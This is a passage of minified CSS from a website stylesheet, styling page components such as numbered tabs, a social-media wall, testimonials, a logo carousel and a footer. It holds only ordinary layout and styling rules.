(min-width:1024px){.bh201-tab-numbered__trigger-4{display:block}}.bh201-tab-numbered__trigger-mobile-4:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-4{display:none}}.bh201-tab-numbered__content{display:block;position:absolute;margin-top:60px;top:80px;left:0;right:0;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.4s}.bh201-tab-numbered__content__title{font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;max-height:72px;overflow:hidden;margin-bottom:20px}.bh201-tab-numbered__content__text{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:20px}.bh201-tab-numbered__content.jsIsActive{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.5s;transition-delay:.5s}@media screen and (min-width:1024px){.bh201-tab-numbered{padding-left:0;padding-right:0}.bh201-tab-numbered__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh201-tab-numbered__list__item{width:50px;margin-right:50px}.bh201-tab-numbered__container{overflow:hidden;padding:50px 0}.bh201-tab-numbered__title1{font-size:120px;font-size:12rem;line-height:100px;line-height:10rem}.bh201-tab-numbered__title2{font-size:60px;font-size:6rem;line-height:55px;line-height:5.5rem}.bh201-tab-numbered__title3{font-size:30px;font-size:3rem;line-height:48px;line-height:4.8rem}.bh201-tab-numbered__left{height:100%}.bh201-tab-numbered__right{height:430px;margin:0 50px;padding:0}.bh201-tab-numbered__left{padding:100px 20px;border-bottom:0;border-right:1px dashed #fff}.bh201-tab-numbered__content{height:335px;margin-top:60px}.bh201-tab-numbered__content__title{max-height:105px;overflow:hidden;font-size:30px;font-size:3rem;line-height:35px;line-height:3.5rem}.bh201-tab-numbered__content__text{max-height:95px;overflow:hidden}.bh201-tab-numbered__content__btn{margin-top:40px}.bh201-tab-numbered__trigger:after{margin-top:0}}@media screen and (min-width:1280px){.bh201-tab-numbered__list__item{margin-right:70px}}@media screen and (min-width:1600px){.bh201-tab-numbered__container{padding:90px 0}}.bh220-tab-stream{background-color:#dfb66f;padding:30px 15px 15px;border-top:1px solid #dfb66f}.bh220-tab-stream__component-head{margin-bottom:20px}.bh220-tab-stream__component-head__title{color:#fff}.bh220-tab-stream__highlight__title{margin-bottom:10px;font-size:20px;font-size:2rem;line-height:24px;line-height:2.4rem;color:#8a1812;text-transform:uppercase}.bh220-tab-stream__highlight__btn{margin-bottom:35px}@media screen and (max-width:639px){.bh220-tab-stream .le101-article,.bh220-tab-stream .le102-event{height:auto}.bh220-tab-stream .le101-article__content,.bh220-tab-stream .le102-event__content{background-color:#fff;text-align:left}.bh220-tab-stream .le101-article__content__title,.bh220-tab-stream .le102-event__content__title{margin-bottom:0;color:#dfb66f}.bh220-tab-stream .le101-article__content__text,.bh220-tab-stream .le102-event__content__text{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#000;text-transform:uppercase}}@media screen and (min-width:1024px){.bh220-tab-stream{background-color:transparent}.bh220-tab-stream#socialstream{display:none}.bh220-tab-stream__component-head{margin:10px 0}.bh220-tab-stream__component-head__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;color:#dfb66f}.bh220-tab-stream__nav-list{padding:35px 0}.bh220-tab-stream__nav-list__item__inner{background-color:#dfb66f;padding:5px 30px;border-radius:1000px;border:1px solid #dfb66f;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;color:#fff;text-transform:uppercase}.desktop .bh220-tab-stream__nav-list__item__inner{transition-property:background-color,color;transition-timing-function:ease;transition-duration:.5s}.bh220-tab-stream__nav-list__item__inner:focus,.bh220-tab-stream__nav-list__item__inner:hover{background-color:transparent;border:1px solid #dfb66f;color:#dfb66f;text-decoration:none}.bh220-tab-stream__nav-list__item__inner.jsIsActive{position:relative;background-color:transparent;border:1px solid #dfb66f;color:#dfb66f}.bh220-tab-stream__nav-list__item__inner.jsIsActive:after{content:'';position:absolute;border-style:solid;border-width:15px 16px 0;border-color:#fff transparent;display:block;width:0;bottom:-14px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.bh220-tab-stream__nav-list__item__inner.jsIsActive:before{content:'';position:absolute;border-style:solid;border-width:15px 16px 0;border-color:#dfb66f transparent;display:block;width:0;bottom:-15px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}@media screen and (min-width:1024px){.bh220-tab-stream__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh220-tab-stream__nav-list__item__inner{font-size:22px;font-size:2.2rem;line-height:22px;line-height:2.2rem}.bh220-tab-stream__highlight{display:block;height:0;opacity:0;visibility:hidden;overflow:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.desktop .bh220-tab-stream__highlight{transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.4s}.bh220-tab-stream__highlight.jsIsActive{height:auto;opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.desktop .bh220-tab-stream__highlight.jsIsActive{transition-duration:.5s;transition-delay:.5s}}@media screen and (min-width:1024px){.bh220-tab-stream .be501-social-wall .stream{width:952px}.bh220-tab-stream .be501-social-wall .stream li{width:218px}}@media screen and (min-width:1280px){.bh220-tab-stream .be501-social-wall .stream{width:1208px}.bh220-tab-stream .be501-social-wall .stream li{width:282px}}@media screen and (min-width:1600px){.bh220-tab-stream .be501-social-wall .stream{width:1528px}.bh220-tab-stream .be501-social-wall .stream li{width:362px}}@media screen and (min-width:1280px){.be000-column{margin:50px 0}}.be000-column__text p{margin-bottom:15px}.be000-column__text a{color:#03a8cd;font-weight:700;text-decoration:none}.be000-column__text a:active,.be000-column__text a:hover{text-decoration:underline;color:#03a8cd}.be000-column--1-column img{min-width:unset;max-width:100%}.be101-button__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;background-color:#fff;height:280px;width:280px;margin:0 auto;padding:25px;border-radius:50%;border:1px dashed #03a8cd;overflow:hidden}.be101-button__btn:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#03a8cd;margin:25px;border-radius:50%;overflow:hidden;z-index:0}.mobile .be101-button__btn:focus,.mobile .be101-button__btn:hover,.tablet .be101-button__btn:focus,.tablet .be101-button__btn:hover{background-color:transparent}.be101-button__content{position:relative;margin-top:40px;padding:0 20px;font-size:18px;font-size:1.8rem;line-height:24px;line-height:2.4rem;color:#fff;text-transform:uppercase;z-index:1}.be101-button__content:after{content:"";display:block;margin:10px auto 0}@media screen and (min-width:1024px){.be101-button{position:relative;width:400px;height:400px;margin:50px auto}.be101-button__btn{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:330px;height:330px}.desktop .be101-button__btn{transition-property:width,height;transition-duration:.5s;transition-timing-function:ease}.desktop .be101-button__btn:focus,.desktop .be101-button__btn:hover{background-color:#fff;width:400px;height:400px}.be101-button__content{max-width:280px;font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}}.bh103-mosaic-3-columns__block{position:relative;z-index:1}.bh103-mosaic-3-columns__block:before{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);opacity:.5;z-index:1;transition-property:top,opacity;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__title{bottom:50px;max-height:85px;overflow:hidden;z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__title:focus,.bh103-mosaic-3-columns__block__title:hover{text-decoration:none;color:#fff}.bh103-mosaic-3-columns__block__btn{position:absolute;left:0;right:0;bottom:30px;text-align:center;z-index:1;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);transition-property:opacity,visibility,-webkit-transform;transition-property:opacity,visibility,transform;transition-property:opacity,visibility,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__btn__inner{display:inline-block}.bh103-mosaic-3-columns__block__list-title{font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem}.bh103-mosaic-3-columns__block--list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#03a8cd}.bh103-mosaic-3-columns__block--list:before{display:none}.bh103-mosaic-3-columns__block--list>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.bh103-mosaic-3-columns__block__list{margin:0;padding:0}.bh103-mosaic-3-columns__block__list__item{margin-top:15px;max-height:25px;overflow:hidden}.bh103-mosaic-3-columns__block__list__item:first-child{margin-top:0}.bh103-mosaic-3-columns__block__list__item__link{font-size:16px;font-size:1.6rem;line-height:26px;line-height:2.6rem;text-decoration:none;transition-property:color;transition-duration:.5s;transition-timing-function:ease}.bh103-mosaic-3-columns__block__list__item__link:hover{color:#222}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__block__list__item__link{font-size:18px;font-size:1.8rem;line-height:26px;line-height:2.6rem}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block__list__item__link{font-size:22px;font-size:2.2rem;line-height:26px;line-height:2.6rem}}.bh103-mosaic-3-columns__block__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus:before,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover:before{top:40%;opacity:1}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__img,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1.05);transform:translate3d(-50%,-50%,0) scale(1.05)}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__title,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__title{-webkit-transform:translate3d(-50%,-40px,0);transform:translate3d(-50%,-40px,0)}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__btn,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh103-mosaic-3-columns__block__title{bottom:50px;max-height:108px}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem}}.bh001-visual__container__img-wrapper{position:relative;overflow:hidden}.bh001-visual__container__content{padding:0 15px}.bh001-visual__container__content__block{padding:15px}.bh001-visual__container__content__block__index{width:65px;height:65px;line-height:65px;margin:0 auto 30px;border-radius:50%;border:1px dashed #03a8cd;overflow:hidden;font-size:24px;font-size:2.4rem;color:#03a8cd}.bh001-visual__container__content__block__text{margin:0}.bh001-visual__container__content__block__text p{color:#666}.bh001-visual__container__content__block__btn{text-transform:uppercase}.bh001-visual__container__content__block__img{display:none}@media screen and (min-width:1024px){.bh001-visual__container__content{top:30px;bottom:30px;height:auto}.bh001-visual__container__content__block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center}.bh001-visual__container__content__block>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.bh001-visual__container__content__block__img,.bh001-visual__container__content__block__index{-webkit-box-flex:0;-ms-flex:none;flex:none}.bh001-visual__container__content__block__img{display:block;position:absolute;top:auto;right:-95px;bottom:-35px}.bh001-visual__container__content__block__img img{width:140px;height:auto}}@media screen and (min-width:1280px){.bh001-visual__container__content{top:55px;bottom:55px;height:auto}.bh001-visual__container__content__block{padding:50px 40px}.bh001-visual__container__content__block__img{display:block;position:absolute;right:-120px;bottom:-60px;z-index:1}.bh001-visual__container__content__block__img img{width:auto;height:auto}}@media screen and (min-width:1600px){.bh001-visual__container__content{top:55px;bottom:55px;height:auto}.bh001-visual__container__content__block__img{right:-120px;bottom:-70px}}.bh002-visual__component-head__chapo a{color:#03a8cd;font-weight:700;text-decoration:none}.bh002-visual__component-head__chapo a:active,.bh002-visual__component-head__chapo a:hover{text-decoration:none;color:#03a8cd}.bh002-visual__container__content__block{background:rgba(3,168,205,.8)}@media screen and (min-width:1024px){.bh002-visual__container__content__block{padding:0 60px;border:solid rgba(3,168,205,0)}}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}}.bh002-visual__container__content__block__inner__title{margin-bottom:20px}.bh002-visual__container__content__block__inner__text .be000-column__text p,.bh002-visual__container__content__block__inner__text .be000-column__text strong,.bh002-visual__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.bh002-visual__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text strong,.bh002-visual__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.bh002-visual__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text strong,.bh002-visual__container__content__block__inner__text .be321-contact__further-infos p,.bh002-visual__container__content__block__inner__text .be321-contact__further-infos strong,.bh002-visual__container__content__block__inner__text .bh002-visual__component-head__chapo p,.bh002-visual__container__content__block__inner__text .bh002-visual__component-head__chapo strong,.bh002-visual__container__content__block__inner__text .rich-text p,.bh002-visual__container__content__block__inner__text .rich-text strong{color:#fff}.bh301-picto{padding:0}.bh301-picto__list{padding:15px 0}.bh301-picto__list__item{margin-bottom:40px}.bh301-picto__list__item__visual{height:80px;width:80px;background-color:#6cbea8;border-radius:50px;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);margin-bottom:10px;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.bh301-picto__list__item__visual img{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.bh301-picto__list__item__visual-0:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-1:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-2:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-3:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-4:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__title{max-height:15px;display:block;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem}.desktop .bh301-picto__list__item__title{transition-property:color;transition-timing-function:ease;transition-duration:.5s}.desktop .bh301-picto__list__item.jsBlockLink:focus .bh301-picto__list__item__visual,.desktop .bh301-picto__list__item.jsBlockLink:hover .bh301-picto__list__item__visual{background-color:#444}.desktop .bh301-picto__list__item.jsBlockLink:focus .bh301-picto__list__item__title,.desktop .bh301-picto__list__item.jsBlockLink:hover .bh301-picto__list__item__title{color:#444}@media screen and (min-width:1024px){.bh301-picto__list__item{text-align:center;width:10%;margin:0 25px 20px;float:none}}.be201-visual-inverse-position__container__content{margin-top:-50px}.be201-visual-inverse-position__container__content__block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center;padding:30px 40px}.be201-visual-inverse-position__container__content__block>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.be201-visual-inverse-position__container__content__block__text p{margin:0;color:#666}.be201-visual-inverse-position__container__content__block__text a{color:#03a8cd;text-decoration:underline}.be201-visual-inverse-position__container__content__block__text a:active,.be201-visual-inverse-position__container__content__block__text a:hover{text-decoration:none;color:#03a8cd}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content{margin-top:0}.be201-visual-inverse-position__container__content__block{padding:10px}.be201-visual-inverse-position__container__content__block__title{margin-bottom:30px;padding:0;overflow:hidden}.be201-visual-inverse-position__container__content__block__text{overflow:hidden;padding:0}}.be202-visual-inverse-color__container__content__block{position:absolute;top:0;right:0;left:0;bottom:0;background:rgba(3,168,205,.9)}.be202-visual-inverse-color__container__content__block--rev{background-color:rgba(34,34,34,.9);border-color:rgba(34,34,34,.9)}.be202-visual-inverse-color__container__content__block__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:100%;padding:20px}@media screen and (min-width:1024px) and (max-width:1280px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 80px}}@media screen and (min-width:1280px) and (max-width:1600px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 140px}}@media screen and (min-width:1600px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 120px}}.be202-visual-inverse-color__container__content__block__inner__subtitle{max-height:80px;margin-bottom:10px;overflow:hidden;font-size:35px;font-size:3.5rem;line-height:40px;line-height:4rem;text-transform:uppercase}.be202-visual-inverse-color__container__content__block__inner__title{max-height:140px;overflow:hidden;margin-bottom:15px}.be202-visual-inverse-color__container__content__block__inner__text{overflow:hidden;margin-bottom:0}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p{margin:0}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p strong,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p strong,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p strong{color:#fff}.be202-visual-inverse-color__container__content__block__inner__img{max-width:100%;margin:0 auto 20px}@media screen and (min-width:1024px){.be202-visual-inverse-color__container__content__block__inner__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;max-height:110px}.be202-visual-inverse-color__container__content__block__inner__subtitle{font-size:72px;font-size:7.2rem;line-height:86px;line-height:8.6rem;max-height:90px}}.be301-testimony{margin-top:15px}.be301-testimony__content__text{color:#dfb66f}.be301-testimony__content__button{background-color:#dfb66f}.be301-testimony__content__button a{text-decoration:none}.be301-testimony__content__button:hover{text-decoration:none}.be301-testimony__visuals{position:relative}.be301-testimony__visuals__visual{position:relative;overflow:hidden}.be301-testimony__visuals__visual2{border:solid 6px #dfb66f}@media screen and (min-width:1024px){.be301-testimony{margin-bottom:60px}.be301-testimony__content,.be301-testimony__content--left{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:170px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:210px;max-width:160px;right:-75px}.be301-testimony__visuals__visual2--left{max-height:210px;max-width:160px;left:-75px}}@media screen and (min-width:1280px){.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:675px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:440px;max-width:280px;right:-120px}.be301-testimony__visuals__visual2--left{max-height:440px;max-width:280px;left:-120px}}.be311-key-point{background-color:#6cbea8;padding:15px}.be311-key-point__ctn{border-top:1px dashed #fff;border-bottom:1px dashed #fff;border-right:1px dashed #fff}.be311-key-point__list,.be311-key-point__visual{position:relative;padding:30px;border-left:1px dashed #fff}.be311-key-point__visual__content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.be311-key-point__visual__content__title{margin-bottom:20px;font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;color:#fff;text-transform:uppercase}.be311-key-point__visual__img__inner{max-width:100%}.be311-key-point__list__ctn{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.be311-key-point__list__elem__img{margin-bottom:10px}.be311-key-point__list__elem__title{display:none}.be311-key-point__list__elem__text{display:inline-block!important;max-height:57px;overflow:hidden;font-size:16px;font-size:1.6rem;line-height:18px;line-height:1.8rem;color:#000;text-transform:none}.be311-key-point__list__elem__text:focus,.be311-key-point__list__elem__text:hover{color:#000;text-decoration:none}.be501-social-wall .dcsns-toolbar .filter{background:0 0;border-radius:25px;border:solid 1px #03a8cd;overflow:hidden}.be501-social-wall .dcsns-toolbar .filter li{float:left}.be501-social-wall .dcsns-toolbar .filter li a{background-color:transparent!important}.desktop .be501-social-wall .dcsns-toolbar .filter li a{transition-property:background-color;transition-duration:.3s;transition-timing-function:ease}.be501-social-wall .dcsns-toolbar .filter li a .socicon:before{color:#03a8cd}.be501-social-wall .dcsns-toolbar .filter li a.link-all{background-color:transparent!important;color:#03a8cd}.be501-social-wall .dcsns-toolbar .filter li a.link-all:hover{color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.iso-active,.be501-social-wall .dcsns-toolbar .filter li a.link-all.selected,.be501-social-wall .dcsns-toolbar .filter li a:hover{background-color:#03a8cd!important;text-decoration:none;color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.iso-active .socicon:before,.be501-social-wall .dcsns-toolbar .filter li a.link-all.selected .socicon:before,.be501-social-wall .dcsns-toolbar .filter li a:hover .socicon:before{color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.link-all.iso-active{background-color:#dfb66f!important;text-decoration:none;color:#fff}.be501-social-wall .dcsns-toolbar .filter .link-all{width:45px}.be501-social-wall .dc-wall{padding:0}.be501-social-wall .dcsns-toolbar+.dcsns-toolbar{display:none}.be501-social-wall .stream li .socicon{text-align:center;line-height:45px;overflow:hidden}.be501-social-wall .stream li.dcsns-li .section-intro{background-color:#fff!important}.be501-social-wall .stream li .section-text{padding-bottom:0}.be501-social-wall .stream li.dcsns-facebook .section-title{display:none}.be501-social-wall .stream li.dcsns-facebook .icon,.be501-social-wall .stream li.dcsns-facebook .socicon{background-color:#3b5998}.be501-social-wall .stream li.dcsns-twitter .icon,.be501-social-wall .stream li.dcsns-twitter .socicon{background-color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user{padding:20px 20px 10px}.be501-social-wall .stream li.dcsns-twitter .twitter-text{display:block;padding:0 20px 10px}.be501-social-wall .stream li.dcsns-twitter .section-text{padding:0}.be501-social-wall .stream li.dcsns-twitter .section-text>a>img{display:block;width:100%;max-width:100%;margin:0;padding:0;border:0}.be501-social-wall .stream li .section-intro{padding-bottom:30px;height:75px;line-height:75px}.be501-social-wall--yellow .dcsns-toolbar .filter{border-color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a .socicon:before{color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a.link-all{background-color:transparent!important;color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a.iso-active,.be501-social-wall--yellow .dcsns-toolbar .filter li a.link-all.selected,.be501-social-wall--yellow .dcsns-toolbar .filter li a:hover{background-color:#dfb66f!important}.bh311-logo{background-color:#6cbea8;padding:30px 0;border-bottom:1px dotted #fff}.bh311-logo__content__title{font-size:24px;font-size:2.4rem;line-height:29px;line-height:2.9rem;color:#000;text-align:center;text-transform:none}.owl-carousel .bh311-logo__slider__item{max-width:100%}@media screen and (min-width:640px){.bh311-logo__slider__item{max-width:50%;padding:0 10px}}@media screen and (min-width:1024px){.bh311-logo__slider__item{max-width:25%;padding:0 20px}}.bh311-logo__slider__button-left{height:30px}.bh311-logo__slider__button-right{height:30px}.bh311-logo .owl-carousel .owl-stage{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l201-footer{position:relative;background-color:#6cbea8;padding:30px}.l201-footer:after{content:"";display:block;position:absolute;bottom:-20px;left:0;right:0;background-color:#fff;height:20px}.l201-footer__container,.l201-footer__select,.l201-footer__socials,.l201-footer__text{margin-bottom:30px}.l201-footer__title{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem;color:#000}.l201-footer__text{font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem;color:#000}.l201-footer__btn-image{position:relative;max-width:288px}.l201-footer__btn-image:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:0;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.l201-footer__btn-image__title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#fff;text-transform:uppercase;text-align:center;z-index:1}.l201-footer__btn-image__title:focus,.l201-footer__btn-image__title:hover{color:#fff;text-decoration:none}.l201-footer__btn-image__image{max-width:100%}.l201-footer__btn-image.jsBlockLink:focus:before,.l201-footer__btn-image.jsBlockLink:hover:before{background-color:rgba(0,0,0,.8)}.l201-footer__select{max-width:300px}.l201-footer__lang{width:120px}.l201-footer__lang,.l201-footer__select{overflow:visible}.l201-footer__lang__head,.l201-footer__select__head{width:100%;border-radius:25px;border:none;background-color:#fff;padding:5px 20px}.l201-footer__lang__head a:hover,.l201-footer__select__head a:hover{text-decoration:none}.l201-footer__lang__list,.l201-footer__select__list{width:100%;bottom:30px}.l201-footer__lang__list li:hover,.l201-footer__select__list li:hover{background-color:#03a8cd}.l201-footer__lang:after,.l201-footer__select:after{content:"";position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px;z-index:1;cursor:pointer;pointer-events:none}.l201-footer__text{font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem;color:#000}.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400}.frm_form_fields .frm_submit .l201-footer__text input:focus,.frm_form_fields .frm_submit .l201-footer__text input:hover,.l201-footer__text .be301-testimony__content__button:focus,.l201-footer__text .be301-testimony__content__button:hover,.l201-footer__text .bh001-visual__container__content__block__btn:focus,.l201-footer__text .bh001-visual__container__content__block__btn:hover,.l201-footer__text .bh002-visual__container__content__block__inner__btn:focus,.l201-footer__text .bh002-visual__container__content__block__inner__btn:hover,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:focus,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:hover,.l201-footer__text .bh201-tab-numbered__content__btn:focus,.l201-footer__text .bh201-tab-numbered__content__btn:hover,.l201-footer__text .btn:focus,.l201-footer__text .btn:hover,.l201-footer__text .favorite-input-email__button-input:focus,.l201-footer__text .favorite-input-email__button-input:hover,.l201-footer__text .favorite-input-email__button:focus,.l201-footer__text 